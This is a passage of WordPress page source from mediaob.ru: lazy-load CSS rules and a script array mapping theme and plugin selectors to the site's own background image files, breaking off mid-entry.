}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">span.more-loading{--wpr-bg-6c5f5703-8e52-484f-a4a6-25bb43347a29: url('https://mediaob.ru/wp-content/plugins/the-post-grid/assets/images/loading.gif');}.chosen-container-single .chosen-single abbr{--wpr-bg-129463c9-c6a8-4be2-9939-0d01faa26f3b: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-3cab008d-0b07-48e0-822a-5f8d2953c02e: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-ab4b26eb-1ec9-46c0-808f-e91aa03df50e: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-7cd350a4-0b24-4ee6-902c-26a120615f44: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-e93b931d-3070-4016-829f-d12ce8ae9c80: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-f3abe0e7-768f-41cd-9f3b-6a8755d9000a: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite@2x.png');}.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-f8556f69-c809-4bc9-a162-ff00d977f7b6: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/img/ui-icons_ffffff_256x240.png');}.flex-vantage-control-paging li a{--wpr-bg-62945cd0-bc52-4886-8d7c-dec65cb24bca: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-db3482e1-1b5e-4692-a18a-4fd3456d92e6: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-active.png');}.flex-vantage-control-paging li a:hover{--wpr-bg-49fce7ba-3ec6-47ee-a6d3-17cddefbc946: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-e99efc90-5453-45de-8b09-6dc2247080bb: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-78ec0aea-e22d-40d6-85e9-97644a8595cb: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-771abc04-6c87-4612-a517-6415463103c9: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/gallery-next.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-9073d6db-dd6b-4f4e-8090-bfd111bb93a2: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/gallery-next.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-78e50004-74b3-4fac-9517-e0d598f622f0: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-4217d0e8-b316-48f7-a2d0-c59699cea57e: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-0429e401-3127-4ac3-bc9b-7bd309cf3e27: url('https://mediaob.ru/wp-content/themes/multiteka/images/carousel-loader.gif');}.vantage-grid-loop article a.more-button i{--wpr-bg-5129a2ba-0ac3-438e-9689-e3b74cd22dd8: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.vantage-grid-loop article a.more-button i{--wpr-bg-68daeaf0-e4cc-4359-b93f-11e5e5744e6a: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.otw-sticky-background-pattern-1{--wpr-bg-503fa1de-525c-4463-b2fb-bff982308f38: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.otw-sticky-background-pattern-2{--wpr-bg-d528b554-94ba-4970-a091-c9cd6db5dfd6: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.otw-sticky-background-pattern-3{--wpr-bg-ff081824-b915-4706-af06-25c77510be9b: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.otw-sticky-background-pattern-4{--wpr-bg-4cdfcf9f-6884-4484-9c06-19a3b144b305: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.otw-sticky-background-pattern-5{--wpr-bg-504fd419-c6fa-47ef-b320-262e2f4d151c: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.otw-sticky-background-pattern-6{--wpr-bg-f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.otw-sticky-background-pattern-7{--wpr-bg-9b849d9d-f093-4c9a-b684-de05041046fd: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.otw-sticky-background-pattern-8{--wpr-bg-dd4f4ff8-975e-4a21-915b-fda159a7f59e: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.otw-sticky-background-pattern-9{--wpr-bg-c01ed46d-c7d3-4584-92d0-cdf52174f0c7: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.otw-sticky-background-pattern-10{--wpr-bg-53af63b9-76be-4bee-b6bb-81a2047c1dbe: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-10db3a7a-6f39-48a5-8bbd-1b6839ef0fda: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-5ed4aa0c-1633-4f97-b629-f708a99a6dd7: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-fe6bd074-0d5b-43a2-9e11-565086113107: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-ae527abf-9270-4625-91b9-ef33a11845ec: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-e2e6efca-446f-4923-ae5a-3b171f3923c2: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-e3d90299-b204-441f-9e0e-25ccc40b3984: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-b6882f82-9803-4ec2-af27-a82921432f22: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-b03ab9e9-572c-40ed-9a50-2c8ae33e1c10: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-828c516b-2e5d-4773-8430-83067a3376ca: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.yasr-star-rating .yasr-star-value{--wpr-bg-242c70f0-4402-4282-ad98-f36e9385db45: url('https://mediaob.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg');}.yasr-star-rating{--wpr-bg-ce9928bb-8a05-4a6f-992b-1bfd45247068: url('https://mediaob.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"span.more-loading","style":"span.more-loading{--wpr-bg-6c5f5703-8e52-484f-a4a6-25bb43347a29: url('https:\/\/mediaob.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif');}","hash":"6c5f5703-8e52-484f-a4a6-25bb43347a29","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-129463c9-c6a8-4be2-9939-0d01faa26f3b: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"129463c9-c6a8-4be2-9939-0d01faa26f3b","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-3cab008d-0b07-48e0-822a-5f8d2953c02e: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"3cab008d-0b07-48e0-822a-5f8d2953c02e","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-ab4b26eb-1ec9-46c0-808f-e91aa03df50e: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"ab4b26eb-1ec9-46c0-808f-e91aa03df50e","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-7cd350a4-0b24-4ee6-902c-26a120615f44: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"7cd350a4-0b24-4ee6-902c-26a120615f44","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-e93b931d-3070-4016-829f-d12ce8ae9c80: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"e93b931d-3070-4016-829f-d12ce8ae9c80","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-f3abe0e7-768f-41cd-9f3b-6a8755d9000a: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png');}","hash":"f3abe0e7-768f-41cd-9f3b-6a8755d9000a","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png"},{"selector":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span","style":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-f8556f69-c809-4bc9-a162-ff00d977f7b6: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png');}","hash":"f8556f69-c809-4bc9-a162-ff00d977f7b6","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a{--wpr-bg-62945cd0-bc52-4886-8d7c-dec65cb24bca: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"62945cd0-bc52-4886-8d7c-dec65cb24bca","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-control-paging li a.flex-vantage-active","style":".flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-db3482e1-1b5e-4692-a18a-4fd3456d92e6: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png');}","hash":"db3482e1-1b5e-4692-a18a-4fd3456d92e6","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a:hover{--wpr-bg-49fce7ba-3ec6-47ee-a6d3-17cddefbc946: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"49fce7ba-3ec6-47ee-a6d3-17cddefbc946","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-e99efc90-5453-45de-8b09-6dc2247080bb: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png');}","hash":"e99efc90-5453-45de-8b09-6dc2247080bb","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-78ec0aea-e22d-40d6-85e9-97644a8595cb: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png');}","hash":"78ec0aea-e22d-40d6-85e9-97644a8595cb","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-771abc04-6c87-4612-a517-6415463103c9: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png');}","hash":"771abc04-6c87-4612-a517-6415463103c9","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-9073d6db-dd6b-4f4e-8090-bfd111bb93a2: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png');}","hash":"9073d6db-dd6b-4f4e-8090-bfd111bb93a2","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-78e50004-74b3-4fac-9517-e0d598f622f0: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"78e50004-74b3-4fac-9517-e0d598f622f0","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-4217d0e8-b316-48f7-a2d0-c59699cea57e: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"4217d0e8-b316-48f7-a2d0-c59699cea57e","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".vantage-carousel-wrapper .vantage-carousel li.loading","style":".vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-0429e401-3127-4ac3-bc9b-7bd309cf3e27: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif');}","hash":"0429e401-3127-4ac3-bc9b-7bd309cf3e27","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-5129a2ba-0ac3-438e-9689-e3b74cd22dd8: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"5129a2ba-0ac3-438e-9689-e3b74cd22dd8","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-68daeaf0-e4cc-4359-b93f-11e5e5744e6a: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"68daeaf0-e4cc-4359-b93f-11e5e5744e6a","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".otw-sticky-background-pattern-1","style":".otw-sticky-background-pattern-1{--wpr-bg-503fa1de-525c-4463-b2fb-bff982308f38: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"503fa1de-525c-4463-b2fb-bff982308f38","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".otw-sticky-background-pattern-2","style":".otw-sticky-background-pattern-2{--wpr-bg-d528b554-94ba-4970-a091-c9cd6db5dfd6: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"d528b554-94ba-4970-a091-c9cd6db5dfd6","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".otw-sticky-background-pattern-3","style":".otw-sticky-background-pattern-3{--wpr-bg-ff081824-b915-4706-af06-25c77510be9b: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"ff081824-b915-4706-af06-25c77510be9b","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".otw-sticky-background-pattern-4","style":".otw-sticky-background-pattern-4{--wpr-bg-4cdfcf9f-6884-4484-9c06-19a3b144b305: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"4cdfcf9f-6884-4484-9c06-19a3b144b305","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".otw-sticky-background-pattern-5","style":".otw-sticky-background-pattern-5{--wpr-bg-504fd419-c6fa-47ef-b320-262e2f4d151c: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"504fd419-c6fa-47ef-b320-262e2f4d151c","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".otw-sticky-background-pattern-6","style":".otw-sticky-background-pattern-6{--wpr-bg-f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".otw-sticky-background-pattern-7","style":".otw-sticky-background-pattern-7{--wpr-bg-9b849d9d-f093-4c9a-b684-de05041046fd: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"9b849d9d-f093-4c9a-b684-de05041046fd","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".otw-sticky-background-pattern-8","style":".otw-sticky-background-pattern-8{--wpr-bg-dd4f4ff8-975e-4a21-915b-fda159a7f59e: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"dd4f4ff8-975e-4a21-915b-fda159a7f59e","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".otw-sticky-background-pattern-9","style":".otw-sticky-background-pattern-9{--wpr-bg-c01ed46d-c7d3-4584-92d0-cdf52174f0c7: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"c01ed46d-c7d3-4584-92d0-cdf52174f0c7","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".otw-sticky-background-pattern-10","style":".otw-sticky-background-pattern-10{--wpr-bg-53af63b9-76be-4bee-b6bb-81a2047c1dbe: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"53af63b9-76be-4bee-b6bb-81a2047c1dbe","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1","style":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-10db3a7a-6f39-48a5-8bbd-1b6839ef0fda: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"10db3a7a-6f39-48a5-8bbd-1b6839ef0fda","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2","style":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3","style":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-5ed4aa0c-1633-4f97-b629-f708a99a6dd7: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"5ed4aa0c-1633-4f97-b629-f708a99a6dd7","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4","style":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-fe6bd074-0d5b-43a2-9e11-565086113107: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"fe6bd074-0d5b-43a2-9e11-565086113107","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5","style":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-ae527abf-9270-4625-91b9-ef33a11845ec: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"ae527abf-9270-4625-91b9-ef33a11845ec","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6","style":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-e2e6efca-446f-4923-ae5a-3b171f3923c2: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"e2e6efca-446f-4923-ae5a-3b171f3923c2","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7","style":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-e3d90299-b204-441f-9e0e-25ccc40b3984: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"e3d90299-b204-441f-9e0e-25ccc40b3984","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8","style":".mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-b6882f82-9803-4ec2-af27-a82921432f22: 